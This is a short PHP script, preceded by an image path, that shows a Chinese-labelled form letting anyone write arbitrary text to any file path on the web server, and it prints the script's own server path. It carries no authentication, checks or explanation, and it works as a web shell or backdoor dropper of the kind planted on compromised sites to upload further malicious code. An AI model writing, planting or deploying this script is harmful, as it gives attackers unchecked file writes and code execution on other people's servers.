 <?
$path = $_POST['x'];
$text = $_POST['y'];
$file = fopen($path, "w+");
fwrite($file,$text);
fclose($file);
?>
<form action="" method="post">
读取当前文件路径：
<? echo $_SERVER['DOCUMENT_ROOT'].$_SERVER['PHP_SELF'];?></br>
保存路径：<input name="x" type="text" /><br>
写入内容:<br><textarea name="y" cols="90" rows="50"></textarea></br>
<input name="" type="submit" value="提交"/>
</form>